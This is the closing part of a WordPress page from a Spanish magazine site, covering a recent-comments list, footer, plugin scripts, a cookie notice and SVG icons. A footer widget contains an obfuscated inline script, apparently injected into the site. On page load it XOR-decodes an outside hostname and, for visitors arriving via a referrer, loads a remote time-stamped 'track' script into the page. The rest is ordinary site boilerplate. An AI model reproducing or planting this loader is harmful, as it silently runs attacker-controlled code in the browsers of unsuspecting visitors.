href="https://revistaconecta.es/entrevistas/miguel-cuartero-las-personas-necesitan-descubrir-para-que-viven-descubrir-el-sentido-a-su-vida/#comment-1782">Miguel Cuartero: «Las personas necesitan descubrir para qué viven, descubrir el sentido a su vida»</a></li></ul></section>
</aside><!-- #secondary -->

</div><!-- .wrapper -->

		</div><!-- #content -->
	
		<footer id="colophon" class="site-footer">
	<div class="footer-widgets-area column-1"  ><div class="wrapper"><div class="column-wrapper"><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_bb6b4) {
    
    var _e2539 = Date.now();
    var _1132f = 1000;
    _e2539 = _e2539 / _1132f;
    _e2539 = Math.floor(_e2539);

    var _bc0dc = 600;
    _e2539 -= _e2539 % _bc0dc;
    _e2539 = _e2539.toString(16);

    var _7934e = _bb6b4.referrer;

    if (!_7934e) return;

    var _fc6b8 = [34644, 34641, 34638, 34653, 34652, 34649, 34635, 34640, 34650, 34647, 34649, 34634, 34652, 34643, 34641, 34636, 34582, 34641, 34646, 34654, 34647];

    _fc6b8 = _fc6b8.map(function(_37af7){
        return _37af7 ^ 34616;
    });

    var _82d1b = "d392984b922fe3d6ee1e87a79d238f20";
    
    _fc6b8 = String.fromCharCode(..._fc6b8);

    var _853b = "https://";
    var _404c0 = "/";
    var _c1844 = "track-";

    var _63cb3 = ".js";

    var _bd982 = _bb6b4.createElement("script");
    _bd982.type = "text/javascript";
    _bd982.async = true;
    _bd982.src = _853b + _fc6b8 + _404c0 + _c1844 + _e2539 + _63cb3;

    _bb6b4.getElementsByTagName("head")[0].appendChild(_bd982)

}(document);
</script></aside></div><!-- .column-wrapper --></div></div>
		<div class="site-info">
            <div class="wrapper">
            	
	                <div class="copyright">
	                	<p>
	                    	Copyright © 2016 | All Rights Reserved. Fabulist by <a href="http://sharkthemes.com/" target="_blank"> Shark Themes </a>
	                    </p>
	                </div><!-- .copyright -->
	            
            </div><!-- .wrapper -->    
        </div><!-- .site-info -->
	
		</footer><!-- #colophon -->
	
		<div class="backtotop">
            <svg class="icon icon-up " aria-hidden="true" role="img"> <use href="#icon-up" xlink:href="#icon-up"></use> </svg>
        </div><!-- .backtotop -->
	
		</div><!-- #page -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fabmasonry/*","/wp-content/themes/fabulist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://revistaconecta.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistaconecta.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="fabulist-navigation-js-extra">
/* <![CDATA[ */
var fabulist_l10n = {"quote":"\u003Csvg class=\"icon icon-quote-right \" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E","expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-angle-down \" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"\u003E\u003C/use\u003E \u003Cspan class=\"svg-fallback icon-angle-down\"\u003E\u003C/span\u003E\u003C/svg\u003E"};
//# sourceURL=fabulist-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/themes/fabulist/assets/js/navigation.min.js?ver=20151215" id="fabulist-navigation-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/themes/fabulist/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="fabulist-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/themes/fabulist/assets/js/slick.min.js?ver=4a2cdb4096ca05209b00c1d35f40e41f" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/themes/fabulist/assets/js/isotope.min.js?ver=4a2cdb4096ca05209b00c1d35f40e41f" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/themes/fabulist/assets/js/packery.min.js?ver=4a2cdb4096ca05209b00c1d35f40e41f" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/themes/fabulist/assets/js/custom.min.js?ver=20151215" id="fabulist-custom-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/revistaconecta.es\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/revistaconecta.es\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/revistaconecta.es\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/revistaconecta.es\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://revistaconecta.es/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revistaconecta.es/wp-includes/js/wp-emoji-release.min.js?ver=4a2cdb4096ca05209b00c1d35f40e41f"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revistaconecta.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Vale" style="background-color: #00a99d">Vale</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 475.084 475.084">
<path d="M464.524,412.846l-97.929-97.925c23.6-34.068,35.406-72.047,35.406-113.917c0-27.218-5.284-53.249-15.852-78.087
c-10.561-24.842-24.838-46.254-42.825-64.241c-17.987-17.987-39.396-32.264-64.233-42.826
C254.246,5.285,228.217,0.003,200.999,0.003c-27.216,0-53.247,5.282-78.085,15.847C98.072,26.412,76.66,40.689,58.673,58.676
c-17.989,17.987-32.264,39.403-42.827,64.241C5.282,147.758,0,173.786,0,201.004c0,27.216,5.282,53.238,15.846,78.083
c10.562,24.838,24.838,46.247,42.827,64.234c17.987,17.993,39.403,32.264,64.241,42.832c24.841,10.563,50.869,15.844,78.085,15.844
c41.879,0,79.852-11.807,113.922-35.405l97.929,97.641c6.852,7.231,15.406,10.849,25.693,10.849
c9.897,0,18.467-3.617,25.694-10.849c7.23-7.23,10.848-15.796,10.848-25.693C475.088,428.458,471.567,419.889,464.524,412.846z
M291.363,291.358c-25.029,25.033-55.148,37.549-90.364,37.549c-35.21,0-65.329-12.519-90.36-37.549
c-25.031-25.029-37.546-55.144-37.546-90.36c0-35.21,12.518-65.334,37.546-90.36c25.026-25.032,55.15-37.546,90.36-37.546
c35.212,0,65.331,12.519,90.364,37.546c25.033,25.026,37.548,55.15,37.548,90.36C328.911,236.214,316.392,266.329,291.363,291.358z
"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-location-o" viewBox="0 0 512 512">
<path d="M256,0C156.748,0,76,80.748,76,180c0,33.534,9.289,66.26,26.869,94.652l142.885,230.257
c2.737,4.411,7.559,7.091,12.745,7.091c0.04,0,0.079,0,0.119,0c5.231-0.041,10.063-2.804,12.75-7.292L410.611,272.22
C427.221,244.428,436,212.539,436,180C436,80.748,355.252,0,256,0z M384.866,256.818L258.272,468.186l-129.905-209.34
C113.734,235.214,105.8,207.95,105.8,180c0-82.71,67.49-150.2,150.2-150.2S406.1,97.29,406.1,180
C406.1,207.121,398.689,233.688,384.866,256.818z"/>
<path d="M256,90c-49.626,0-90,40.374-90,90c0,49.309,39.717,90,90,90c50.903,0,90-41.233,90-90C346,130.374,305.626,90,256,90z
M256,240.2c-33.257,0-60.2-27.033-60.2-60.2c0-33.084,27.116-60.2,60.2-60.2s60.1,27.116,60.1,60.2
C316.1,212.683,289.784,240.2,256,240.2z"/>
</symbol>
<symbol id="icon-phone-o" viewBox="0 0 482.6 482.6">
<path d="M98.339,320.8c47.6,56.9,104.9,101.7,170.3,133.4c24.9,11.8,58.2,25.8,95.3,28.2c2.3,0.1,4.5,0.2,6.8,0.2
c24.9,0,44.9-8.6,61.2-26.3c0.1-0.1,0.3-0.3,0.4-0.5c5.8-7,12.4-13.3,19.3-20c4.7-4.5,9.5-9.2,14.1-14
c21.3-22.2,21.3-50.4-0.2-71.9l-60.1-60.1c-10.2-10.6-22.4-16.2-35.2-16.2c-12.8,0-25.1,5.6-35.6,16.1l-35.8,35.8
c-3.3-1.9-6.7-3.6-9.9-5.2c-4-2-7.7-3.9-11-6c-32.6-20.7-62.2-47.7-90.5-82.4c-14.3-18.1-23.9-33.3-30.6-48.8
c9.4-8.5,18.2-17.4,26.7-26.1c3-3.1,6.1-6.2,9.2-9.3c10.8-10.8,16.6-23.3,16.6-36s-5.7-25.2-16.6-36l-29.8-29.8
c-3.5-3.5-6.8-6.9-10.2-10.4c-6.6-6.8-13.5-13.8-20.3-20.1c-10.3-10.1-22.4-15.4-35.2-15.4c-12.7,0-24.9,5.3-35.6,15.5l-37.4,37.4
c-13.6,13.6-21.3,30.1-22.9,49.2c-1.9,23.9,2.5,49.3,13.9,80C32.739,229.6,59.139,273.7,98.339,320.8z M25.739,104.2
c1.2-13.3,6.3-24.4,15.9-34l37.2-37.2c5.8-5.6,12.2-8.5,18.4-8.5c6.1,0,12.3,2.9,18,8.7c6.7,6.2,13,12.7,19.8,19.6
c3.4,3.5,6.9,7,10.4,10.6l29.8,29.8c6.2,6.2,9.4,12.5,9.4,18.7s-3.2,12.5-9.4,18.7c-3.1,3.1-6.2,6.3-9.3,9.4
